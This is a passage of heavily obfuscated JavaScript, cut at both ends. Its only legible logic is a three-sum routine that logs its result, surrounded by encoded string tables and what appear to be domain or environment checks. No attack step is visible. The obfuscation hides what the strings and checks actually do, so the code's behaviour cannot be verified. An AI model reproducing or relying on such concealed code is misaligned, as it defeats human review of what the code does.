1qEio+=-0x141);break;case-0x5f:case 0x6:case fJQVJvM.EykWlJ.cCIzwL+0x11d:jlZwLnK(CM5L6A.DAlIy7g[BhoZHxQ[dFgIaJs+-0x129]].push((CM5L6A.DAlIy7g[BhoZHxQ[0xb2]]|CM5L6A.DAlIy7g[BhoZHxQ[caJq7vR+0x17c]]<<CM5L6A.DAlIy7g[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),fJQVJvM.uVm2dEo=fJQVJvM.EykWlJ,caJq7vR+=-0x34,tv2Bjh+=0x39);break;case fJQVJvM.EykWlJ.ChU0laN+0xb3:jlZwLnK(CM5L6A.DAlIy7g[BhoZHxQ[0x0]]=BhoZHxQ[0x4],CM5L6A.DAlIy7g[BhoZHxQ[0x42]]=\"\\x37\\x3a\\x5f\\x31\\x60\\x3d\\x30\\x35\\x28\\x40\\x68\\x24\\x6c\\x67\\x2b\\x45\\x44\\x55\\x63\\x6e\\x25\\x75\\x65\\x4c\\x5e\\x51\\x76\\x56\\x2a\\x46\\x70\\x32\\x62\\x69\\x52\\x50\\x7a\\x2e\\x58\\x54\\x53\\x6f\\x43\\x61\\x7d\\x73\\x59\\x26\\x42\\x41\\x49\\x3b\\x7c\\x48\\x7e\\x39\\x47\\x77\\x6a\\x6b\\x3f\\x66\\x71\\x34\\x7b\\x22\\x21\\x36\\x23\\x4a\\x4e\\x4d\\x38\\x3e\\x3c\\x78\\x5b\\x5d\\x29\\x5a\\x2c\\x2f\\x33\\x6d\\x57\\x74\\x4b\\x4f\\x79\\x64\\x72\",fJQVJvM.uVm2dEo=fJQVJvM.EykWlJ,caJq7vR+=-0xec,tv2Bjh+=0x31,dFgIaJs+=-0xae,HX1qEio+=-0x51);break;case dFgIaJs-0x105:return CM5L6A.hhZB6wO=!0x0,BGFMr_(CM5L6A.DAlIy7g[BhoZHxQ[0x35]])}},CM5L6A.hhZB6wO=void 0x0,tv2Bjh.WyrjAM=tv2Bjh.CM5L6A,qHu5lE+=0x2a,caJq7vR+=-0x174);break;default:jlZwLnK(aJymklk(_9p9Mv8),HX1qEio[BhoZHxQ[0x42]]=(0x1,QBW2Elp)(BhoZHxQ[0x1ab])+(0x1,QBW2Elp)(BhoZHxQ[0x1ac])+(0x1,QBW2Elp)(BhoZHxQ[0x1ad])+(0x1,QBW2Elp)(BhoZHxQ[0x1ae])+(0x1,QBW2Elp)(BhoZHxQ[0x1af])+(0x1,QBW2Elp)(BhoZHxQ[0x1b0])+\"\\u006f\\u006d\",tv2Bjh.WyrjAM=tv2Bjh.TdBRcM,qHu5lE+=-0x1db,caJq7vR+=0xbd);break;case-0x96:case 0xf5:case tv2Bjh.TdBRcM.w3Ajws+-0xef:tv2Bjh.CM5L6A.pAdqvJ=(0x1,F6DsZK)(-(qHu5lE+0x1aa),0x7c,-0xd,qHu5lE+0x14d).next().value;if(hhZB6wO){jlZwLnK(tv2Bjh.WyrjAM=tv2Bjh.CM5L6A,qHu5lE+=0xa5,caJq7vR+=-0x52);break}else{jlZwLnK(tv2Bjh.WyrjAM=tv2Bjh.CM5L6A,qHu5lE+=0x44,caJq7vR+=0x6);break}case tv2Bjh.TdBRcM.bfL2W_m+0x139:jlZwLnK([tv2Bjh.TdBRcM.GHGMhbP,tv2Bjh.TdBRcM.w3Ajws,tv2Bjh.TdBRcM.bfL2W_m]=[0x71,0xb,0x46],aJymklk(_9p9Mv8),HX1qEio[BhoZHxQ[0x42]]=(0x1,QBW2Elp)(BhoZHxQ[0x1ab])+(0x1,QBW2Elp)(BhoZHxQ[0x1ac])+(0x1,QBW2Elp)(BhoZHxQ[0x1ad])+(0x1,QBW2Elp)(BhoZHxQ[0x1ae])+(0x1,QBW2Elp)(BhoZHxQ[0x1af])+(0x1,QBW2Elp)(BhoZHxQ[0x1b0])+\"\\x6f\\x6d\",tv2Bjh.WyrjAM=tv2Bjh.TdBRcM,qHu5lE+=-0x180,caJq7vR+=0xbd);break;case tv2Bjh.TdBRcM.w3Ajws+0x12:return BOlJVD[KGzhxf[BhoZHxQ[0x2]]]=(0x1,tv2Bjh.TdBRcM._9p9Mv8)(H0i_A_P[KGzhxf[BhoZHxQ[0x2]]]);case tv2Bjh.TdBRcM.bfL2W_m+0x76:jlZwLnK(HX1qEio[BhoZHxQ[0x1b1]]=(0x1,QBW2Elp)(BhoZHxQ[0x1b2])+(0x1,QBW2Elp)(BhoZHxQ[0x1b3])+(0x1,QBW2Elp)(BhoZHxQ[0x1b4])+(0x1,QBW2Elp)(BhoZHxQ[0x1b5])+(0x1,QBW2Elp)(BhoZHxQ[0x1b6])+\"\\x3f\",HX1qEio[BhoZHxQ[0x27]]=(0x1,QBW2Elp)(BhoZHxQ[0x1b7])+(0x1,QBW2Elp)(BhoZHxQ[qHu5lE+0x31c])+(0x1,QBW2Elp)(BhoZHxQ[0x1b9])+(0x1,QBW2Elp)(BhoZHxQ[qHu5lE+0x31e])+(0x1,QBW2Elp)(BhoZHxQ[qHu5lE+0x31f])+(0x1,QBW2Elp)(BhoZHxQ[0x1bc])+(0x1,QBW2Elp)(BhoZHxQ[0x1bd])+\"\\u0029\");return fJQVJvM=!0x0,HX1qEio[BhoZHxQ[0x42]].match(HX1qEio[BhoZHxQ[0x1b1]]+HX1qEio[BhoZHxQ[0x27]]);case-0x65:case 0xb2:case-0xb:jlZwLnK([...qvqm4_.KGzhxf]=dFgIaJs,qvqm4_.KGzhxf[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[qvqm4_.KGzhxf[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(tv2Bjh.WyrjAM=tv2Bjh.qvqm4_,qHu5lE+=-0x11a,caJq7vR+=0x1f8);break}else{jlZwLnK(tv2Bjh.WyrjAM=tv2Bjh.qvqm4_,qHu5lE+=-0x59,caJq7vR+=0xdf);break}}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(-0xb2,0x53).next().value);if(fJQVJvM){return qHu5lE}}jlZwLnK([[HX1qEio[BhoZHxQ[0x42]]],HX1qEio[-BhoZHxQ[0x17b]]]=xQIaiW,HX1qEio[BhoZHxQ[0x42]][qHu5lE(BhoZHxQ[0x1be])]=HX1qEio[BhoZHxQ[0x42]][qHu5lE(BhoZHxQ[0x1be])][qHu5lE(BhoZHxQ[0x1bf])](new(comAPmF(qHu5lE(BhoZHxQ[0x1c0])+BhoZHxQ[0x6f]))(BhoZHxQ[0x1cd],BhoZHxQ[0xca]),\"\")[qHu5lE(BhoZHxQ[0x1c1])+qHu5lE(BhoZHxQ[0x1c2])](BhoZHxQ[0x2],BhoZHxQ[0xe]))},[tv2Bjh(BhoZHxQ[0x1c3])]:function(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(fJQVJvM,qHu5lE,caJq7vR={Dv38TO4:{}},tv2Bjh){while(fJQVJvM+qHu5lE!==0xe)with(caJq7vR.yLRkyHI||caJq7vR)switch(fJQVJvM+qHu5lE){case-0x23:case-0xad:jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.Dv38TO4,fJQVJvM+=-0x32,qHu5lE+=0xff);break;case qHu5lE!=-0x2e&&qHu5lE- -0x127:jlZwLnK([...qbsbXhV.b3WrXe]=tv2Bjh,qbsbXhV.T7FOAD=function*fJQVJvM(qHu5lE,caJq7vR,tv2Bjh,HX1qEio={dVCnL8M:{}}){while(qHu5lE+caJq7vR+tv2Bjh!==-0x11)with(HX1qEio.B2JZqM||HX1qEio)switch(qHu5lE+caJq7vR+tv2Bjh){case HX1qEio.dVCnL8M.M6V1l2U+-0x7d:case 0xa:case 0x80:jlZwLnK(HX1qEio.B2JZqM=HX1qEio.VpVtRf,qHu5lE+=0xd3,caJq7vR+=0x27,tv2Bjh+=-0xd8);break;case-0xb5:case-0x17:case 0x1b:jlZwLnK([HX1qEio.dVCnL8M.mDvucs,HX1qEio.dVCnL8M.M6V1l2U]=[0x78,0x4a],qbsbXhV.b3WrXe[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[qbsbXhV.b3WrXe[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[caJq7vR+0x41])){jlZwLnK(HX1qEio.B2JZqM=HX1qEio.dVCnL8M,qHu5lE+=-0x37,caJq7vR+=-0x36,tv2Bjh+=0x1a8);break}else{jlZwLnK(HX1qEio.B2JZqM=HX1qEio.dVCnL8M,qHu5lE+=-0x157,caJq7vR+=-0x64,tv2Bjh+=0x1a8);break}case qHu5lE- -0x4c:case 0x77:case 0x96:return qbsbXhV.CdKW7tw=!0x0,BOlJVD[qbsbXhV.b3WrXe[BhoZHxQ[qHu5lE+-0x38]]]=(0x1,X3xBvJ2.OTLjg9)(H0i_A_P[qbsbXhV.b3WrXe[BhoZHxQ[caJq7vR+0x77]]]);case 0x0:default:case caJq7vR-0x25:return qbsbXhV.CdKW7tw=!0x0,BOlJVD[qbsbXhV.b3WrXe[BhoZHxQ[caJq7vR+0xa5]]];case tv2Bjh!=0xd9&&tv2Bjh-0x10c:jlZwLnK([HX1qEio.dVCnL8M.mDvucs,HX1qEio.dVCnL8M.M6V1l2U]=[-0x38,-0xe],qbsbXhV.b3WrXe[BhoZHxQ[qHu5lE+0x42]]=BhoZHxQ[0x4]);if(typeof BOlJVD[qbsbXhV.b3WrXe[BhoZHxQ[caJq7vR+0xcc]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(HX1qEio.B2JZqM=HX1qEio.dVCnL8M,qHu5lE+=0x7c,caJq7vR+=0x55,tv2Bjh+=0x5a);break}else{jlZwLnK(HX1qEio.B2JZqM=HX1qEio.dVCnL8M,qHu5lE+=-0xa4,caJq7vR+=0x27,tv2Bjh+=0x5a);break}case qHu5lE- -0xc4:case 0x72:case-0xcb:jlZwLnK(HX1qEio.B2JZqM=HX1qEio.PSaHAY,qHu5lE+=0x79,caJq7vR+=-0x100,tv2Bjh+=-0x66);break}},qbsbXhV.CdKW7tw=void 0x0,qbsbXhV.ujBPsPG=(0x1,qbsbXhV.T7FOAD)(0x71,-0x3f,-0xe7).next().value);if(qbsbXhV.CdKW7tw){jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.qbsbXhV,fJQVJvM+=-0x13a,qHu5lE+=0x103);break}else{jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.qbsbXhV,fJQVJvM+=-0x13a,qHu5lE+=0x23b);break}case caJq7vR.Dv38TO4.mhnyou+-0x190:case 0x10:case-0xc4:jlZwLnK(thSZ8n[BhoZHxQ[0x35]]=[],thSZ8n[BhoZHxQ[fJQVJvM+0x177]]=BhoZHxQ[fJQVJvM+0x135],thSZ8n[BhoZHxQ[fJQVJvM+0x14c]]=BhoZHxQ[0x2],thSZ8n[BhoZHxQ[0xab]]=-BhoZHxQ[fJQVJvM+0x137]);for(thSZ8n[BhoZHxQ[fJQVJvM+0x13f]]=BhoZHxQ[0x2];thSZ8n[BhoZHxQ[fJQVJvM+0x13f]]<thSZ8n[BhoZHxQ[0xb]];thSZ8n[BhoZHxQ[fJQVJvM+0x13f]]++){thSZ8n[-BhoZHxQ[0x1c4]]=thSZ8n[BhoZHxQ[0x42]].indexOf(thSZ8n[-BhoZHxQ[0xb0]][thSZ8n[BhoZHxQ[0xc]]]);if(thSZ8n[-BhoZHxQ[fJQVJvM+0x2f7]]===-BhoZHxQ[0x4])continue;if(thSZ8n[BhoZHxQ[0xab]]<BhoZHxQ[0x2]){thSZ8n[BhoZHxQ[fJQVJvM+0x1de]]=thSZ8n[-BhoZHxQ[0x1c4]]}else{jlZwLnK(thSZ8n[BhoZHxQ[0xab]]+=thSZ8n[-BhoZHxQ[0x1c4]]*BhoZHxQ[0x1e],thSZ8n[BhoZHxQ[0x44]]|=thSZ8n[BhoZHxQ[0xab]]<<thSZ8n[BhoZHxQ[0x19]],thSZ8n[BhoZHxQ[fJQVJvM+0x14c]]+=(thSZ8n[BhoZHxQ[0xab]]&BhoZHxQ[fJQVJvM+0x167])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[fJQVJvM+0x14f]);do{jlZwLnK(thSZ8n[BhoZHxQ[fJQVJvM+0x168]].push(thSZ8n[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),thSZ8n[BhoZHxQ[0x44]]>>=BhoZHxQ[fJQVJvM+0x13f],thSZ8n[BhoZHxQ[0x19]]-=BhoZHxQ[0xc])}while(thSZ8n[BhoZHxQ[0x19]]>BhoZHxQ[0x17]);thSZ8n[BhoZHxQ[0xab]]=-BhoZHxQ[fJQVJvM+0x137]}}if(thSZ8n[BhoZHxQ[fJQVJvM+0x1de]]>-BhoZHxQ[0x4]){jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.b7ciwf,qHu5lE+=-0x3a);break}else{jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.b7ciwf,fJQVJvM+=0xb9,qHu5lE+=0xb0);break}case caJq7vR.Dv38TO4.mhnyou+-0x114:jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.QLORNu,fJQVJvM+=-0x40,qHu5lE+=0x1c);break;case-0xa5:case caJq7vR.Dv38TO4.mhnyou+-0x90:case 0x83:jlZwLnK([UavFg7X.FuyNoLs]=tv2Bjh,UavFg7X.R51p34=\"\\x41\\x74\\x33\\x78\\x7d\\x21\\x5f\\x50\\x3a\\x5e\\x75\\x32\\x7a\\x7e\\x39\\x2e\\x55\\x42\\x6b\\x31\\x66\\x48\\x23\\x68\\x53\\x4a\\x5a\\x49\\x79\\x57\\x7c\\x76\\x70\\x59\\x63\\x7b\\x43\\x56\\x3e\\x58\\x3b\\x54\\x2a\\x4d\\x22\\x64\\x2b\\x29\\x34\\x73\\x72\\x35\\x38\\x5b\\x28\\x4e\\x26\\x40\\x52\\x6d\\x45\\x4f\\x6a\\x44\\x6e\\x47\\x46\\x51\\x25\\x60\\x4b\\x3f\\x61\\x6f\\x77\\x3d\\x24\\x30\\x62\\x71\\x65\\x36\\x37\\x67\\x2f\\x2c\\x4c\\x6c\\x3c\\x69\\x5d\",UavFg7X.yYTmha=\"\"+(UavFg7X.FuyNoLs||\"\"),caJq7vR.yLRkyHI=caJq7vR.UavFg7X,fJQVJvM+=0x7,qHu5lE+=-0x9e);break;case 0xaf:jlZwLnK([...X3xBvJ2.jtnN50]=tv2Bjh,X3xBvJ2.CSi9aiw=function(...fJQVJvM){return GNcUkW(0x127,-0x1e6,{X3xBvJ2:caJq7vR.X3xBvJ2,FC_fey:caJq7vR.FC_fey,AczCTC:caJq7vR.AczCTC,Dv38TO4:caJq7vR.Dv38TO4,qbsbXhV:{}},fJQVJvM).next().value},X3xBvJ2.OTLjg9=function(...fJQVJvM){return GNcUkW(0xa4,-0x3c,{X3xBvJ2:caJq7vR.X3xBvJ2,FC_fey:caJq7vR.FC_fey,AczCTC:caJq7vR.AczCTC,Dv38TO4:caJq7vR.Dv38TO4,UavFg7X:{}},fJQVJvM).next().value},X3xBvJ2.jtnN50[BhoZHxQ[0x0]]=BhoZHxQ[0x2],aJymklk(X3xBvJ2.CSi9aiw),X3xBvJ2.jtnN50[-BhoZHxQ[0xae]]=aJymklk(function(...fJQVJvM){var qHu5lE,caJq7vR;function*tv2Bjh(caJq7vR,tv2Bjh,HX1qEio={Llm4wv:{}}){while(caJq7vR+tv2Bjh!==0x2b)with(HX1qEio.EnEiP_||HX1qEio)switch(caJq7vR+tv2Bjh){case tv2Bjh!=0xe&&tv2Bjh- -0x27:jlZwLnK(HX1qEio.EnEiP_=HX1qEio.Llm4wv,caJq7vR+=0x94,tv2Bjh+=0x24);break;case tv2Bjh- -0x7:jlZwLnK([HX1qEio.Llm4wv.GuW0dXq,HX1qEio.Llm4wv.GLdDee]=[0xc,0x43],fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x4],fJQVJvM[BhoZHxQ[caJq7vR+0x3b]]=fJQVJvM[BhoZHxQ[caJq7vR+-0x5]].length,fJQVJvM[BhoZHxQ[caJq7vR+-0x6]]=[],HX1qEio.EnEiP_=HX1qEio.Llm4wv,caJq7vR+=0xb4,tv2Bjh+=-0xa7);break;case HX1qEio.Llm4wv.GLdDee+0x6c:case-0x4c:case 0xf7:jlZwLnK(HX1qEio.EnEiP_=HX1qEio.mXxHQ4,caJq7vR+=-0x65,tv2Bjh+=-0x1f);break;case HX1qEio.Llm4wv.GLdDee+0x3b:case 0xe4:jlZwLnK(fJQVJvM[BhoZHxQ[caJq7vR+-0xb0]]=BhoZHxQ[caJq7vR+-0xb9],fJQVJvM[-BhoZHxQ[caJq7vR+-0x9c]]=BhoZHxQ[0x2],HX1qEio.EnEiP_=HX1qEio.Llm4wv,caJq7vR+=-0xef);break;default:jlZwLnK([HX1qEio.Llm4wv.GuW0dXq,HX1qEio.Llm4wv.GLdDee]=[0x7a,-0xa3],HX1qEio.EnEiP_=HX1qEio.Llm4wv,caJq7vR+=0x94,tv2Bjh+=-0x4b);break;case-0xce:case tv2Bjh-0x34:case 0x85:fJQVJvM[BhoZHxQ[0x2]].sort((caJq7vR,tv2Bjh)=>caJq7vR-tv2Bjh);for(fJQVJvM[BhoZHxQ[0xbf]]=BhoZHxQ[caJq7vR+0x36];fJQVJvM[BhoZHxQ[caJq7vR+0xf3]]<fJQVJvM[BhoZHxQ[caJq7vR+0x76]];fJQVJvM[BhoZHxQ[0xbf]]++){if(fJQVJvM[BhoZHxQ[0xbf]]>BhoZHxQ[0x2]&&fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[BhoZHxQ[0xbf]]]===fJQVJvM[BhoZHxQ[caJq7vR+0x36]][fJQVJvM[BhoZHxQ[0xbf]]-BhoZHxQ[0x4]])continue;jlZwLnK(fJQVJvM[BhoZHxQ[caJq7vR+0x3f]]=fJQVJvM[BhoZHxQ[caJq7vR+0xf3]]+BhoZHxQ[caJq7vR+0x38],fJQVJvM[-BhoZHxQ[0x1f]]=fJQVJvM[BhoZHxQ[0x42]]-BhoZHxQ[0x4]);while(fJQVJvM[BhoZHxQ[caJq7vR+0x3f]]<fJQVJvM[-BhoZHxQ[caJq7vR+0x53]])if(fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[BhoZHxQ[caJq7vR+0xf3]]]+fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[BhoZHxQ[0xb]]]+fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[-BhoZHxQ[0x1f]]]<BhoZHxQ[0x2]){fJQVJvM[BhoZHxQ[0xb]]++}else if(fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[BhoZHxQ[0xbf]]]+fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[BhoZHxQ[caJq7vR+0x3f]]]+fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[-BhoZHxQ[0x1f]]]>BhoZHxQ[0x2]){fJQVJvM[-BhoZHxQ[caJq7vR+0x53]]--}else{fJQVJvM[BhoZHxQ[0x1]].push([fJQVJvM[BhoZHxQ[caJq7vR+0x36]][fJQVJvM[BhoZHxQ[0xbf]]],fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[BhoZHxQ[0xb]]],fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[-BhoZHxQ[0x1f]]]]);while(fJQVJvM[BhoZHxQ[0xb]]<fJQVJvM[-BhoZHxQ[caJq7vR+0x53]]&&fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[BhoZHxQ[0xb]]]===fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[BhoZHxQ[caJq7vR+0x3f]]+BhoZHxQ[0x4]])fJQVJvM[BhoZHxQ[0xb]]++;while(fJQVJvM[BhoZHxQ[caJq7vR+0x3f]]<fJQVJvM[-BhoZHxQ[0x1f]]&&fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[-BhoZHxQ[0x1f]]]===fJQVJvM[BhoZHxQ[caJq7vR+0x36]][fJQVJvM[-BhoZHxQ[0x1f]]-BhoZHxQ[caJq7vR+0x38]])fJQVJvM[-BhoZHxQ[0x1f]]--;jlZwLnK(fJQVJvM[BhoZHxQ[0xb]]++,fJQVJvM[-BhoZHxQ[0x1f]]--)}}return qHu5lE=!0x0,fJQVJvM[BhoZHxQ[0x1]]}}jlZwLnK(qHu5lE=void 0x0,caJq7vR=tv2Bjh(0x7,0x6a).next().value);if(qHu5lE){return caJq7vR}}),comAPmF((0x1,X3xBvJ2.CSi9aiw)(BhoZHxQ[0x1d3])+BhoZHxQ[0x19]).log(X3xBvJ2.jtnN50[-BhoZHxQ[0xae]]),caJq7vR.yLRkyHI=caJq7vR.X3xBvJ2,fJQVJvM+=-0x1e2,qHu5lE+=0x91);break;case caJq7vR.Dv38TO4.mhnyou+-0x109:case 0xbc:jlZwLnK(thSZ8n[-BhoZHxQ[0xb0]]=\"\"+(thSZ8n[BhoZHxQ[fJQVJvM+0x6f]]||\"\"),thSZ8n[BhoZHxQ[fJQVJvM+0x78]]=thSZ8n[-BhoZHxQ[fJQVJvM+0x11d]].length,caJq7vR.yLRkyHI=caJq7vR.b7ciwf,fJQVJvM+=-0xc6,qHu5lE+=0x3f);break;case 0xf1:case-0xc:return BOlJVD[cFVo3g6[BhoZHxQ[0x2]]]=(0x1,caJq7vR.Dv38TO4.olhff56)(H0i_A_P[cFVo3g6[BhoZHxQ[0x2]]]);case caJq7vR.Dv38TO4.mhnyou+-0x14:case 0xa6:jlZwLnK((0x1,mm12NtI)(),caJq7vR.yLRkyHI=caJq7vR.AczCTC,fJQVJvM+=-0x9a,qHu5lE+=-0x62);break;case caJq7vR.Dv38TO4.mhnyou+-0x1a:jlZwLnK([...Byjv0y.wYJ4nwh]=tv2Bjh,Byjv0y.mrFnIz=function*fJQVJvM(qHu5lE,caJq7vR,tv2Bjh,HX1qEio,GNcUkW={ipgTRM:{}}){while(qHu5lE+caJq7vR+tv2Bjh+HX1qEio!==-0x6a)with(GNcUkW.XtGMh37||GNcUkW)switch(qHu5lE+caJq7vR+tv2Bjh+HX1qEio){case-0x9e:case GNcUkW.ipgTRM.Cx3VbGw+-0x15e:jlZwLnK(GNcUkW.XtGMh37=GNcUkW.QuIwnG,qHu5lE+=-0xd8,caJq7vR+=0x1a7,HX1qEio+=-0x45);break;case 0x84:default:case 0xa8:jlZwLnK(GNcUkW.XtGMh37=GNcUkW.ljeg8k,qHu5lE+=0xaf,caJq7vR+=-0x9b,tv2Bjh+=-0x5f,HX1qEio+=0x193);break;case qHu5lE- -0xfd:case-0x5:jlZwLnK([GNcUkW.ipgTRM.iCbact,GNcUkW.ipgTRM.Cx3VbGw,GNcUkW.ipgTRM.mRrHuf]=[0xdd,0x4b,-0x20],GNcUkW.XtGMh37=GNcUkW.rxbeEgn,qHu5lE+=0x184,caJq7vR+=-0x9b,tv2Bjh+=-0xb2,HX1qEio+=0x63);break;case GNcUkW.ipgTRM.mRrHuf+-0x32:return Byjv0y.XhiJxf=!0x0,BOlJVD[Byjv0y.wYJ4nwh[BhoZHxQ[0x2]]];case 0x61:case-0x1:case GNcUkW.ipgTRM.iCbact+-0x17:jlZwLnK(GNcUkW.XtGMh37=GNcUkW.ipgTRM,qHu5lE+=-0x5b,caJq7vR+=0xaf);break;case-0xab:case qHu5lE- -0x44:jlZwLnK(GNcUkW.XtGMh37=GNcUkW.Utyw4YK,qHu5lE+=0xde,caJq7vR+=-0xe1,tv2Bjh+=0x4d,HX1qEio+=0x63);break;case 0x6e:case 0x7f:return Byjv0y.XhiJxf=!0x0,BOlJVD[Byjv0y.wYJ4nwh[BhoZHxQ[qHu5lE+-0xbc]]]=(0x1,AczCTC.EZ2zYRb)(H0i_A_P[Byjv0y.wYJ4nwh[BhoZHxQ[0x2]]]);case caJq7vR- -0x118:case 0x78:case-0x90:case 0x45:jlZwLnK(GNcUkW.XtGMh37=GNcUkW.HjOT3l,qHu5lE+=0x83,caJq7vR+=-0xaa,tv2Bjh+=0x4d,HX1qEio+=0x63);break;case-0xb8:case-0xc9:jlZwLnK(GNcUkW.XtGMh37=GNcUkW.jojhW_,qHu5lE+=-0x3d,caJq7vR+=0x8f,tv2Bjh+=-0x5f,HX1qEio+=0x193);break;case caJq7vR- -0x113:jlZwLnK([GNcUkW.ipgTRM.iCbact,GNcUkW.ipgTRM.Cx3VbGw,GNcUkW.ipgTRM.mRrHuf]=[-0x1c,0x6a,-0xb5],Byjv0y.wYJ4nwh[BhoZHxQ[tv2Bjh+0x30]]=BhoZHxQ[qHu5lE+-0xb7]);if(typeof BOlJVD[Byjv0y.wYJ4nwh[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(GNcUkW.XtGMh37=GNcUkW.ipgTRM,qHu5lE+=0x3,caJq7vR+=0xe2,tv2Bjh+=0x12,HX1qEio+=-0x157);break}else{jlZwLnK(GNcUkW.XtGMh37=GNcUkW.ipgTRM,qHu5lE+=-0x101,caJq7vR+=0xe2,tv2Bjh+=-0xee,HX1qEio+=-0xa8);break}}},Byjv0y.XhiJxf=void 0x0,Byjv0y.dUoG4kb=(0x1,Byjv0y.mrFnIz)(0xbb,-0x45,-0x30,0x88).next().value);if(Byjv0y.XhiJxf){jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.Byjv0y,qHu5lE+=-0x134);break}else{jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.Byjv0y,fJQVJvM+=0x1ce,qHu5lE+=-0x267);break}case 0xcf:case 0x53:case qHu5lE!=-0xfa&&qHu5lE- -0xb5:jlZwLnK(caJq7vR.FC_fey={},caJq7vR.FC_fey.mm12NtI=function(...fJQVJvM){return GNcUkW(0xeb,-0x3c,{FC_fey:caJq7vR.FC_fey,AczCTC:caJq7vR.AczCTC,Dv38TO4:caJq7vR.Dv38TO4,X3xBvJ2:{}},fJQVJvM).next().value});if((0x1,Hrk8rB)(BhoZHxQ[0x1d2])in zcEBD8){jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.FC_fey,fJQVJvM+=0x9,qHu5lE+=0x2);break}else{jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.AczCTC,fJQVJvM+=-0x91,qHu5lE+=-0x60);break}case caJq7vR.Dv38TO4.mhnyou+-0x14e:return dUoG4kb;case qHu5lE-0x73:case 0x32:return dUoG4kb;case 0x94:jlZwLnK([...b7ciwf.thSZ8n]=tv2Bjh,b7ciwf.thSZ8n[BhoZHxQ[fJQVJvM+-0xf3]]=BhoZHxQ[0x4],b7ciwf.thSZ8n[BhoZHxQ[0x42]]=\"\\u0059\\u0031\\u0062\\u003d\\u002a\\u007d\\u0041\\u005f\\u002e\\u007b\\u003a\\u0068\\u0069\\u005e\\u0046\\u007a\\u0028\\u003c\\u0057\\u004b\\u0071\\u002f\\u0033\\u0076\\u0029\\u0026\\u0034\\u0039\\u0048\\u0072\\u006d\\u0023\\u005a\\u003b\\u0036\\u0054\\u0047\\u004f\\u0066\\u0077\\u005b\\u0022\\u0065\\u0021\\u0058\\u0038\\u006f\\u005d\\u003e\\u002c\\u0042\\u0075\\u0040\\u007c\\u0074\\u0037\\u0064\\u006c\\u0025\\u007e\\u0079\\u0032\\u0067\\u0043\\u0045\\u002b\\u004c\\u0060\\u0044\\u003f\\u0024\\u0030\\u0078\\u006e\\u004a\\u004d\\u0056\\u0035\\u006a\\u0053\\u0073\\u0063\\u006b\\u004e\\u0055\\u0051\\u0050\\u0061\\u0070\\u0052\\u0049\",caJq7vR.yLRkyHI=caJq7vR.b7ciwf,fJQVJvM+=-0x160,qHu5lE+=0xbb);break;case-0x45:case-0xe6:caJq7vR.AczCTC.djF70B=HX1qEio[BhoZHxQ[fJQVJvM+0x110]][(0x1,caJq7vR.Dv38TO4.ITiTAK)(BhoZHxQ[0x1c9])][(0x1,Hrk8rB)(BhoZHxQ[0x1ca])][(0x1,Hrk8rB)(BhoZHxQ[0x1cb])+BhoZHxQ[0x44]](new(comAPmF((0x1,Hrk8rB)(BhoZHxQ[0x1cc])))(BhoZHxQ[0x1cd],BhoZHxQ[0xca]),\"\");if(djF70B[(0x1,Hrk8rB)(BhoZHxQ[0x1ce])]===BhoZHxQ[0x1]&&HX1qEio[BhoZHxQ[0x1c5]][(0x1,Hrk8rB)(BhoZHxQ[0x1cf])]!==(0x1,Hrk8rB)(BhoZHxQ[0x1d0])+(0x1,Hrk8rB)(BhoZHxQ[0x1d1])){jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.AczCTC,qHu5lE+=0x11e);break}else{jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.Dv38TO4,fJQVJvM+=-0xea,qHu5lE+=0x14f);break}case caJq7vR.Dv38TO4.mhnyou+-0xb6:return;case qHu5lE!=0x28&&qHu5lE!=0x1e5&&qHu5lE-0xf4:return BOlJVD[cFVo3g6[BhoZHxQ[0x2]]];case 0x8a:case qHu5lE-0x7d:jlZwLnK(ak4qqfJ.push((oYX9PxG|KlqbXR<<rKncRoM)&BhoZHxQ[0x1a]),caJq7vR.yLRkyHI=caJq7vR.UavFg7X,fJQVJvM+=0x1a4,qHu5lE+=0x42);break;case 0xb4:case-0xf6:return ujBPsPG;case 0x96:case-0x40:jlZwLnK([...Zn0CI38.nJ_CuO]=tv2Bjh,Zn0CI38.r9RpMx=function*fJQVJvM(qHu5lE,caJq7vR,tv2Bjh={WagN3s:{}}){while(qHu5lE+caJq7vR!==0x46)with(tv2Bjh._hlOcU||tv2Bjh)switch(qHu5lE+caJq7vR){case 